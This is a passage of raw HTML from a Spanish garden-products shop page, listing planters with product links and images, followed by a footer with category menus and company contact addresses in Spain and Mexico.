	<div class="product-inner"><div class="product-thumbnail"><a href="https://newgarden.es/shop/maceteros/maceteros-sin-iluminacion/bambu-90/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="600" height="600" src="https://newgarden.es/wp-content/uploads/2019/05/BAMBU_90_1200X1200-2-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://newgarden.es/wp-content/uploads/2019/05/BAMBU_90_1200X1200-2-600x600.jpg 600w, https://newgarden.es/wp-content/uploads/2019/05/BAMBU_90_1200X1200-2.jpg 1200w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div class="product-summary"><h2 class="woocommerce-loop-product__title"><a href="https://newgarden.es/shop/maceteros/maceteros-sin-iluminacion/bambu-90/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">MACETERO DE COLOR BAMBÚ 90</a></h2>
<div class="buttons clearfix"><a href="https://newgarden.es/shop/maceteros/maceteros-sin-iluminacion/bambu-90/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_10660" data-quantity="1" class="button product_type_variable add_to_cart_button woocommerce-loop-product__button" data-product_id="10660" data-product_sku="" aria-label="Elige las opciones para &ldquo;MACETERO DE COLOR BAMBÚ 90&rdquo;" rel="nofollow">Seleccionar opciones</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_10660" class="screen-reader-text">
		Este producto tiene múltiples variantes. Las opciones se pueden elegir en la página de producto	</span>
<a href="https://newgarden.es/shop/maceteros/maceteros-sin-iluminacion/bambu-90/" class="quick_view_button quick-view-button button" data-toggle="modal" data-target="quick-view-modal" data-product_id="10660" rel="nofollow">
				<span class="svg-icon icon-eye size-normal "><svg role="img"> <use href="#eye" xlink:href="#eye"></use> </svg></span>
			</a></div></div></div></li>

			
					<li class="product type-product post-10783 status-publish first instock product_cat-maceteros product_cat-maceteros-sin-iluminacion product_cat-maceteros-redondos has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="product-inner"><div class="product-thumbnail"><a href="https://newgarden.es/shop/maceteros/maceteros-sin-iluminacion/camelia-80/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="600" height="600" src="https://newgarden.es/wp-content/uploads/2019/05/CAMELIA_80_1200X1200-11-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://newgarden.es/wp-content/uploads/2019/05/CAMELIA_80_1200X1200-11-600x600.jpg 600w, https://newgarden.es/wp-content/uploads/2019/05/CAMELIA_80_1200X1200-11-300x300.jpg 300w, https://newgarden.es/wp-content/uploads/2019/05/CAMELIA_80_1200X1200-11-1024x1024.jpg 1024w, https://newgarden.es/wp-content/uploads/2019/05/CAMELIA_80_1200X1200-11-150x150.jpg 150w, https://newgarden.es/wp-content/uploads/2019/05/CAMELIA_80_1200X1200-11-768x768.jpg 768w, https://newgarden.es/wp-content/uploads/2019/05/CAMELIA_80_1200X1200-11.jpg 1200w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div class="product-summary"><h2 class="woocommerce-loop-product__title"><a href="https://newgarden.es/shop/maceteros/maceteros-sin-iluminacion/camelia-80/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">MACETERO REDONDO DE COLOR CAMELIA 80</a></h2>
<div class="buttons clearfix"><a href="https://newgarden.es/shop/maceteros/maceteros-sin-iluminacion/camelia-80/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_10783" data-quantity="1" class="button product_type_variable add_to_cart_button woocommerce-loop-product__button" data-product_id="10783" data-product_sku="" aria-label="Elige las opciones para &ldquo;MACETERO REDONDO DE COLOR CAMELIA 80&rdquo;" rel="nofollow">Seleccionar opciones</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_10783" class="screen-reader-text">
		Este producto tiene múltiples variantes. Las opciones se pueden elegir en la página de producto	</span>
<a href="https://newgarden.es/shop/maceteros/maceteros-sin-iluminacion/camelia-80/" class="quick_view_button quick-view-button button" data-toggle="modal" data-target="quick-view-modal" data-product_id="10783" rel="nofollow">
				<span class="svg-icon icon-eye size-normal "><svg role="img"> <use href="#eye" xlink:href="#eye"></use> </svg></span>
			</a></div></div></div></li>

			
					<li class="product type-product post-11185 status-publish instock product_cat-maceteros product_cat-maceteros-sin-iluminacion product_cat-maceteros-cuadrados has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="product-inner"><div class="product-thumbnail"><a href="https://newgarden.es/shop/maceteros/maceteros-sin-iluminacion/narciso-60-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="600" height="600" src="https://newgarden.es/wp-content/uploads/2019/05/NARCISO_60_1200X1200-4-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://newgarden.es/wp-content/uploads/2019/05/NARCISO_60_1200X1200-4-600x600.jpg 600w, https://newgarden.es/wp-content/uploads/2019/05/NARCISO_60_1200X1200-4-300x300.jpg 300w, https://newgarden.es/wp-content/uploads/2019/05/NARCISO_60_1200X1200-4-1024x1024.jpg 1024w, https://newgarden.es/wp-content/uploads/2019/05/NARCISO_60_1200X1200-4-150x150.jpg 150w, https://newgarden.es/wp-content/uploads/2019/05/NARCISO_60_1200X1200-4-768x768.jpg 768w, https://newgarden.es/wp-content/uploads/2019/05/NARCISO_60_1200X1200-4.jpg 1200w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div class="product-summary"><h2 class="woocommerce-loop-product__title"><a href="https://newgarden.es/shop/maceteros/maceteros-sin-iluminacion/narciso-60-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">MACETERO CUADRADO DE COLOR NARCISO 60</a></h2>
<div class="buttons clearfix"><a href="https://newgarden.es/shop/maceteros/maceteros-sin-iluminacion/narciso-60-2/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_11185" data-quantity="1" class="button product_type_variable add_to_cart_button woocommerce-loop-product__button" data-product_id="11185" data-product_sku="" aria-label="Elige las opciones para &ldquo;MACETERO CUADRADO DE COLOR NARCISO 60&rdquo;" rel="nofollow">Seleccionar opciones</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_11185" class="screen-reader-text">
		Este producto tiene múltiples variantes. Las opciones se pueden elegir en la página de producto	</span>
<a href="https://newgarden.es/shop/maceteros/maceteros-sin-iluminacion/narciso-60-2/" class="quick_view_button quick-view-button button" data-toggle="modal" data-target="quick-view-modal" data-product_id="11185" rel="nofollow">
				<span class="svg-icon icon-eye size-normal "><svg role="img"> <use href="#eye" xlink:href="#eye"></use> </svg></span>
			</a></div></div></div></li>

			
					<li class="product type-product post-9052 status-publish instock product_cat-maceteros has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="product-inner"><div class="product-thumbnail"><a href="https://newgarden.es/shop/maceteros/platos-maceteros/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="600" height="600" src="https://newgarden.es/wp-content/uploads/2019/04/PLATOS_1200X1200-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://newgarden.es/wp-content/uploads/2019/04/PLATOS_1200X1200-600x600.jpg 600w, https://newgarden.es/wp-content/uploads/2019/04/PLATOS_1200X1200-300x300.jpg 300w, https://newgarden.es/wp-content/uploads/2019/04/PLATOS_1200X1200-1024x1024.jpg 1024w, https://newgarden.es/wp-content/uploads/2019/04/PLATOS_1200X1200-150x150.jpg 150w, https://newgarden.es/wp-content/uploads/2019/04/PLATOS_1200X1200-768x768.jpg 768w, https://newgarden.es/wp-content/uploads/2019/04/PLATOS_1200X1200.jpg 1200w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div class="product-summary"><h2 class="woocommerce-loop-product__title"><a href="https://newgarden.es/shop/maceteros/platos-maceteros/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">PLATOS MACETEROS</a></h2>
<div class="buttons clearfix"><a href="https://newgarden.es/shop/maceteros/platos-maceteros/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9052" data-quantity="1" class="button product_type_variable add_to_cart_button woocommerce-loop-product__button" data-product_id="9052" data-product_sku="" aria-label="Elige las opciones para &ldquo;PLATOS MACETEROS&rdquo;" rel="nofollow">Seleccionar opciones</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9052" class="screen-reader-text">
		Este producto tiene múltiples variantes. Las opciones se pueden elegir en la página de producto	</span>
<a href="https://newgarden.es/shop/maceteros/platos-maceteros/" class="quick_view_button quick-view-button button" data-toggle="modal" data-target="quick-view-modal" data-product_id="9052" rel="nofollow">
				<span class="svg-icon icon-eye size-normal "><svg role="img"> <use href="#eye" xlink:href="#eye"></use> </svg></span>
			</a></div></div></div></li>

			
					<li class="product type-product post-8224 status-publish last instock product_cat-maceteros product_cat-maceteros-sin-iluminacion product_cat-maceteros-cuadrados has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="product-inner"><div class="product-thumbnail"><a href="https://newgarden.es/shop/maceteros/maceteros-sin-iluminacion/clavel-30/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="600" height="600" src="https://newgarden.es/wp-content/uploads/2019/04/CLAVEL_1200X1200-9-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://newgarden.es/wp-content/uploads/2019/04/CLAVEL_1200X1200-9-600x600.jpg 600w, https://newgarden.es/wp-content/uploads/2019/04/CLAVEL_1200X1200-9.jpg 1200w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div class="product-summary"><h2 class="woocommerce-loop-product__title"><a href="https://newgarden.es/shop/maceteros/maceteros-sin-iluminacion/clavel-30/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">MACETERO CUADRADO DE COLOR CLAVEL 30</a></h2>
<div class="buttons clearfix"><a href="https://newgarden.es/shop/maceteros/maceteros-sin-iluminacion/clavel-30/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8224" data-quantity="1" class="button product_type_variable add_to_cart_button woocommerce-loop-product__button" data-product_id="8224" data-product_sku="" aria-label="Elige las opciones para &ldquo;MACETERO CUADRADO DE COLOR CLAVEL 30&rdquo;" rel="nofollow">Seleccionar opciones</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8224" class="screen-reader-text">
		Este producto tiene múltiples variantes. Las opciones se pueden elegir en la página de producto	</span>
<a href="https://newgarden.es/shop/maceteros/maceteros-sin-iluminacion/clavel-30/" class="quick_view_button quick-view-button button" data-toggle="modal" data-target="quick-view-modal" data-product_id="8224" rel="nofollow">
				<span class="svg-icon icon-eye size-normal "><svg role="img"> <use href="#eye" xlink:href="#eye"></use> </svg></span>
			</a></div></div></div></li>

			
					<li class="product type-product post-11043 status-publish first instock product_cat-maceteros product_cat-maceteros-sin-iluminacion product_cat-maceteros-cuadrados has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="product-inner"><div class="product-thumbnail"><a href="https://newgarden.es/shop/maceteros/maceteros-sin-iluminacion/jara-100x35/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="600" height="600" src="https://newgarden.es/wp-content/uploads/2019/05/JARA_FAMILIA_OPACOS_1200X1200-3-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://newgarden.es/wp-content/uploads/2019/05/JARA_FAMILIA_OPACOS_1200X1200-3-600x600.jpg 600w, https://newgarden.es/wp-content/uploads/2019/05/JARA_FAMILIA_OPACOS_1200X1200-3.jpg 1200w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div class="product-summary"><h2 class="woocommerce-loop-product__title"><a href="https://newgarden.es/shop/maceteros/maceteros-sin-iluminacion/jara-100x35/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">MACETERO RECTANGULAR DE COLOR JARA 100 x 35</a></h2>
<div class="buttons clearfix"><a href="https://newgarden.es/shop/maceteros/maceteros-sin-iluminacion/jara-100x35/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_11043" data-quantity="1" class="button product_type_variable add_to_cart_button woocommerce-loop-product__button" data-product_id="11043" data-product_sku="" aria-label="Elige las opciones para &ldquo;MACETERO RECTANGULAR DE COLOR JARA 100 x 35&rdquo;" rel="nofollow">Seleccionar opciones</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_11043" class="screen-reader-text">
		Este producto tiene múltiples variantes. Las opciones se pueden elegir en la página de producto	</span>
<a href="https://newgarden.es/shop/maceteros/maceteros-sin-iluminacion/jara-100x35/" class="quick_view_button quick-view-button button" data-toggle="modal" data-target="quick-view-modal" data-product_id="11043" rel="nofollow">
				<span class="svg-icon icon-eye size-normal "><svg role="img"> <use href="#eye" xlink:href="#eye"></use> </svg></span>
			</a></div></div></div></li>

			
					<li class="product type-product post-11142 status-publish instock product_cat-maceteros product_cat-maceteros-sin-iluminacion product_cat-maceteros-cuadrados has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="product-inner"><div class="product-thumbnail"><a href="https://newgarden.es/shop/maceteros/maceteros-sin-iluminacion/melisa-40/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="600" height="600" src="https://newgarden.es/wp-content/uploads/2019/05/MELISA_40_1200X1200-15-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://newgarden.es/wp-content/uploads/2019/05/MELISA_40_1200X1200-15-600x600.jpg 600w, https://newgarden.es/wp-content/uploads/2019/05/MELISA_40_1200X1200-15-300x300.jpg 300w, https://newgarden.es/wp-content/uploads/2019/05/MELISA_40_1200X1200-15-1024x1024.jpg 1024w, https://newgarden.es/wp-content/uploads/2019/05/MELISA_40_1200X1200-15-150x150.jpg 150w, https://newgarden.es/wp-content/uploads/2019/05/MELISA_40_1200X1200-15-768x768.jpg 768w, https://newgarden.es/wp-content/uploads/2019/05/MELISA_40_1200X1200-15.jpg 1200w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div class="product-summary"><h2 class="woocommerce-loop-product__title"><a href="https://newgarden.es/shop/maceteros/maceteros-sin-iluminacion/melisa-40/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">MACETERO ALTO DE COLOR MELISA 40</a></h2>
<div class="buttons clearfix"><a href="https://newgarden.es/shop/maceteros/maceteros-sin-iluminacion/melisa-40/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_11142" data-quantity="1" class="button product_type_variable add_to_cart_button woocommerce-loop-product__button" data-product_id="11142" data-product_sku="" aria-label="Elige las opciones para &ldquo;MACETERO ALTO DE COLOR MELISA 40&rdquo;" rel="nofollow">Seleccionar opciones</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_11142" class="screen-reader-text">
		Este producto tiene múltiples variantes. Las opciones se pueden elegir en la página de producto	</span>
<a href="https://newgarden.es/shop/maceteros/maceteros-sin-iluminacion/melisa-40/" class="quick_view_button quick-view-button button" data-toggle="modal" data-target="quick-view-modal" data-product_id="11142" rel="nofollow">
				<span class="svg-icon icon-eye size-normal "><svg role="img"> <use href="#eye" xlink:href="#eye"></use> </svg></span>
			</a></div></div></div></li>

			
					<li class="product type-product post-10736 status-publish instock product_cat-maceteros product_cat-maceteros-sin-iluminacion product_cat-maceteros-redondos has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="product-inner"><div class="product-thumbnail"><a href="https://newgarden.es/shop/maceteros/maceteros-sin-iluminacion/camelia-60/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="600" height="600" src="https://newgarden.es/wp-content/uploads/2019/05/CAMELIA_60_OPACO_1200X1200-14-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://newgarden.es/wp-content/uploads/2019/05/CAMELIA_60_OPACO_1200X1200-14-600x600.jpg 600w, https://newgarden.es/wp-content/uploads/2019/05/CAMELIA_60_OPACO_1200X1200-14-300x300.jpg 300w, https://newgarden.es/wp-content/uploads/2019/05/CAMELIA_60_OPACO_1200X1200-14-1024x1024.jpg 1024w, https://newgarden.es/wp-content/uploads/2019/05/CAMELIA_60_OPACO_1200X1200-14-150x150.jpg 150w, https://newgarden.es/wp-content/uploads/2019/05/CAMELIA_60_OPACO_1200X1200-14-768x768.jpg 768w, https://newgarden.es/wp-content/uploads/2019/05/CAMELIA_60_OPACO_1200X1200-14.jpg 1200w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div class="product-summary"><h2 class="woocommerce-loop-product__title"><a href="https://newgarden.es/shop/maceteros/maceteros-sin-iluminacion/camelia-60/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">MACETERO REDONDO DE COLOR CAMELIA 60</a></h2>
<div class="buttons clearfix"><a href="https://newgarden.es/shop/maceteros/maceteros-sin-iluminacion/camelia-60/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_10736" data-quantity="1" class="button product_type_variable add_to_cart_button woocommerce-loop-product__button" data-product_id="10736" data-product_sku="" aria-label="Elige las opciones para &ldquo;MACETERO REDONDO DE COLOR CAMELIA 60&rdquo;" rel="nofollow">Seleccionar opciones</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_10736" class="screen-reader-text">
		Este producto tiene múltiples variantes. Las opciones se pueden elegir en la página de producto	</span>
<a href="https://newgarden.es/shop/maceteros/maceteros-sin-iluminacion/camelia-60/" class="quick_view_button quick-view-button button" data-toggle="modal" data-target="quick-view-modal" data-product_id="10736" rel="nofollow">
				<span class="svg-icon icon-eye size-normal "><svg role="img"> <use href="#eye" xlink:href="#eye"></use> </svg></span>
			</a></div></div></div></li>

			
					<li class="product type-product post-11019 status-publish last instock product_cat-maceteros product_cat-maceteros-sin-iluminacion product_cat-maceteros-redondos has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="product-inner"><div class="product-thumbnail"><a href="https://newgarden.es/shop/maceteros/maceteros-sin-iluminacion/gerbera-45-rustica/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="600" height="600" src="https://newgarden.es/wp-content/uploads/2019/05/GEBERA_FAMILIA_OPACOS_1200X1200png-4-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://newgarden.es/wp-content/uploads/2019/05/GEBERA_FAMILIA_OPACOS_1200X1200png-4-600x600.jpg 600w, https://newgarden.es/wp-content/uploads/2019/05/GEBERA_FAMILIA_OPACOS_1200X1200png-4-300x300.jpg 300w, https://newgarden.es/wp-content/uploads/2019/05/GEBERA_FAMILIA_OPACOS_1200X1200png-4-1024x1024.jpg 1024w, https://newgarden.es/wp-content/uploads/2019/05/GEBERA_FAMILIA_OPACOS_1200X1200png-4-150x150.jpg 150w, https://newgarden.es/wp-content/uploads/2019/05/GEBERA_FAMILIA_OPACOS_1200X1200png-4-768x768.jpg 768w, https://newgarden.es/wp-content/uploads/2019/05/GEBERA_FAMILIA_OPACOS_1200X1200png-4.jpg 1200w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div class="product-summary"><h2 class="woocommerce-loop-product__title"><a href="https://newgarden.es/shop/maceteros/maceteros-sin-iluminacion/gerbera-45-rustica/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">MACETERO DE COLOR CON ACABADO RÚSTICO GERBERA 50</a></h2>
<div class="buttons clearfix"><a href="https://newgarden.es/shop/maceteros/maceteros-sin-iluminacion/gerbera-45-rustica/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_11019" data-quantity="1" class="button product_type_variable add_to_cart_button woocommerce-loop-product__button" data-product_id="11019" data-product_sku="" aria-label="Elige las opciones para &ldquo;MACETERO DE COLOR CON ACABADO RÚSTICO GERBERA 50&rdquo;" rel="nofollow">Seleccionar opciones</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_11019" class="screen-reader-text">
		Este producto tiene múltiples variantes. Las opciones se pueden elegir en la página de producto	</span>
<a href="https://newgarden.es/shop/maceteros/maceteros-sin-iluminacion/gerbera-45-rustica/" class="quick_view_button quick-view-button button" data-toggle="modal" data-target="quick-view-modal" data-product_id="11019" rel="nofollow">
				<span class="svg-icon icon-eye size-normal "><svg role="img"> <use href="#eye" xlink:href="#eye"></use> </svg></span>
			</a></div></div></div></li>

			
		</ul>
	</section>
	
		
			</main><!-- #main -->
		</div><!-- #primary -->
		
	

</div><!-- .site-content-container -->


</div><!-- #content -->


	<footer id="colophon" class="site-footer custom text-light">

		
<div class="footer-widgets widgets-area widgets-4-columns ">
	<div class="footer-container container">
		<div class="row">

			
				<div class="footer-widgets-area-1 footer-widgets-area col-xs-12 col-sm-6 col-md-3">
					<div id="nav_menu-4" class="widget widget_nav_menu"><h4 class="widget-title">Nosotros</h4><div class="menu-nosotros-footer-container"><ul id="menu-nosotros-footer" class="menu"><li id="menu-item-52896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52896"><a href="https://newgarden.es/nosotros/">Quienes somos</a></li>
<li id="menu-item-48687" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48687"><a href="https://newgarden.es/sostenibilidad/">Sostenibles y responsables</a></li>
<li id="menu-item-48688" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48688"><a href="https://newgarden.es/contacto/">Contacto</a></li>
<li id="menu-item-48689" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48689"><a href="https://newgarden.es/profesionales/">Profesionales</a></li>
</ul></div></div><div id="block-7" class="widget widget_block"><h4><a href="/sostenibilidad/">Sostenibilidad</a></h4></div><div id="nav_menu-5" class="widget widget_nav_menu"><h4 class="widget-title">Talento</h4><div class="menu-talento-footer-container"><ul id="menu-talento-footer" class="menu"><li id="menu-item-52897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52897"><a href="https://newgarden.es/rrhh/">Más que un trabajo</a></li>
</ul></div></div><div id="nav_menu-6" class="widget widget_nav_menu"><h4 class="widget-title">Comprar</h4><div class="menu-comprar-footer-container"><ul id="menu-comprar-footer" class="menu"><li id="menu-item-52898" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-52898"><a href="https://newgardenshop.es/">Comprar como particular</a></li>
<li id="menu-item-56299" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56299"><a href="https://newgardenshop.es/pages/comprar-profesional">Comprar como profesional</a></li>
</ul></div></div><div id="block-8" class="widget widget_block"><h4><a href="/contacto/">Contacto</a></h4></div><div id="block-9" class="widget widget_block"><h4><a href="/profesionales/">Profesionales</a></h4></div><div id="block-16" class="widget widget_block widget_text"><p></p></div>				</div>
				
				<div class="footer-widgets-area-2 footer-widgets-area col-xs-12 col-sm-6 col-md-3">
					<div id="block-10" class="widget widget_block"><h4><a href="https://newgarden.es/catalogo/NEWGARDEN2025.pdf">Catálogo</a></h4></div><div id="block-11" class="widget widget_block"><h4><a href="/categoria-producto/coleccion">Ver todos los productos</a></h4></div><div id="nav_menu-8" class="widget widget_nav_menu"><h4 class="widget-title">Iluminación</h4><div class="menu-iluminacion-footer-container"><ul id="menu-iluminacion-footer" class="menu"><li id="menu-item-52900" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-52900"><a href="https://newgarden.es/categoria-producto/lightdeco/altavoces/">Altavoces</a></li>
<li id="menu-item-52901" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-52901"><a href="https://newgarden.es/categoria-producto/lightdeco/apliques-de-pared/">Apliques de pared</a></li>
<li id="menu-item-52902" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-52902"><a href="https://newgarden.es/categoria-producto/lightdeco/balizas-y-picas/">Balizas y picas</a></li>
<li id="menu-item-52903" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-52903"><a href="https://newgarden.es/categoria-producto/lightdeco/bolas-y-cubos/">Bolas y cubos</a></li>
<li id="menu-item-52904" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-52904"><a href="https://newgarden.es/categoria-producto/lightdeco/colgantes/">Colgantes</a></li>
<li id="menu-item-52906" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-52906"><a href="https://newgarden.es/categoria-producto/lightdeco/guirnaldas/">Guirnaldas</a></li>
<li id="menu-item-52907" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-52907"><a href="https://newgarden.es/categoria-producto/lightdeco/interior/">Iluminación de interior</a></li>
<li id="menu-item-52908" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-52908"><a href="https://newgarden.es/categoria-producto/lightdeco/lamparas-de-mesas/">Lámparas de mesa</a></li>
<li id="menu-item-52910" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-52910"><a href="https://newgarden.es/categoria-producto/lightdeco/lamparas-de-pie/">Lámparas de pie</a></li>
<li id="menu-item-52912" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-52912"><a href="https://newgarden.es/categoria-producto/lightdeco/lamparas-de-techo-con-cable/">Lámparas de techo con cable</a></li>
<li id="menu-item-52913" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-52913"><a href="https://newgarden.es/categoria-producto/lightdeco/lamparas-de-techo-inalambricas/">Lámparas de techo inalámbricas</a></li>
<li id="menu-item-52914" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-52914"><a href="https://newgarden.es/categoria-producto/lightdeco/navidad/">Navidad</a></li>
<li id="menu-item-52915" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-52915"><a href="https://newgarden.es/categoria-producto/lightdeco/portatiles/">Portátiles</a></li>
</ul></div></div><div id="nav_menu-9" class="widget widget_nav_menu"><h4 class="widget-title">Mobiliario</h4><div class="menu-mobiliario-container"><ul id="menu-mobiliario" class="menu"><li id="menu-item-52916" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-52916"><a href="https://newgarden.es/categoria-producto/mobiliario-2/asientos/">Asientos</a></li>
<li id="menu-item-52917" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-52917"><a href="https://newgarden.es/categoria-producto/mobiliario-2/barras-de-bar/">Barras de bar</a></li>
<li id="menu-item-52918" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-52918"><a href="https://newgarden.es/categoria-producto/mobiliario-2/botelleros/">Botelleros</a></li>
<li id="menu-item-52919" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-52919"><a href="https://newgarden.es/categoria-producto/mobiliario-2/mesas-y-mesitas/">Mesas y mesitas</a></li>
<li id="menu-item-52920" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-52920"><a href="https://newgarden.es/categoria-producto/mobiliario-2/tumbonas-y-camas-balinesas/">Tumbonas y camas balinesas</a></li>
</ul></div></div><div id="nav_menu-11" class="widget widget_nav_menu"><h4 class="widget-title">Maceteros</h4><div class="menu-maceteros-footer-container"><ul id="menu-maceteros-footer" class="menu"><li id="menu-item-52921" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-52921"><a href="https://newgarden.es/categoria-producto/maceteros/jardineras/">Jardineras</a></li>
<li id="menu-item-52922" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-52922"><a href="https://newgarden.es/categoria-producto/maceteros/maceteros-luz/">Maceteros con iluminación</a></li>
<li id="menu-item-52923" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-52923"><a href="https://newgarden.es/categoria-producto/maceteros/maceteros-cuadrados/">Maceteros cuadrados</a></li>
<li id="menu-item-52924" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-52924"><a href="https://newgarden.es/categoria-producto/maceteros/maceteros-redondos/">Maceteros redondos</a></li>
<li id="menu-item-52925" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-52925"><a href="https://newgarden.es/categoria-producto/maceteros/maceteros-sin-iluminacion/">Maceteros sin iluminación</a></li>
</ul></div></div>				</div>
				
				<div class="footer-widgets-area-3 footer-widgets-area col-xs-12 col-sm-6 col-md-3">
					<div id="block-4" class="widget widget_block"><h4 style="color:white;">Newgarden Europa</h4>
<p>+ 34 968 97 88 06<br />
<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="afc6c1c9c0efc1cad8c8ceddcbcac181cadc">[email&#160;protected]</a></p>
<p><strong>NEWGARDEN Spain</strong><br />
Avenida de Francia · 5-15<br />
Polígono Industrial Las Salinas<br />
CP:30840 Alhama de Murcia <br /> (Murcia) España</p></p></div>				</div>
				
				<div class="footer-widgets-area-4 footer-widgets-area col-xs-12 col-sm-6 col-md-3">
					<div id="block-5" class="widget widget_block"><h4 style="color:white;">Newgarden América</h4>
<p>+ 52 442 688 94 83<br />
<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="553c3b333a382d153b302232342731303b7b3026">[email&#160;protected]</a></p>
<p><strong>NEWGARDEN México</strong><br />
Av Pirineos · 535-Bodega 7<br />
Benito Juárez<br />
76089 Santiago de Querétaro <br />Qro. México</p></p></div><div id="block-12" class="widget widget_block"><p>
<div
	 class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-dropdown js-wpml-ls-legacy-dropdown">
	<ul>

		<li tabindex="0" class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-es wpml-ls-current-language wpml-ls-first-item wpml-ls-item-legacy-dropdown">
			<a href="#" class="js-wpml-ls-item-toggle wpml-ls-item-toggle">
                                                    <img decoding="async"
            class="wpml-ls-flag"
            src="https://newgarden.es/wp-content/plugins/sitepress-multilingual-cms/res/flags/es.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native">Español</span></a>

			<ul class="wpml-ls-sub-menu">
				
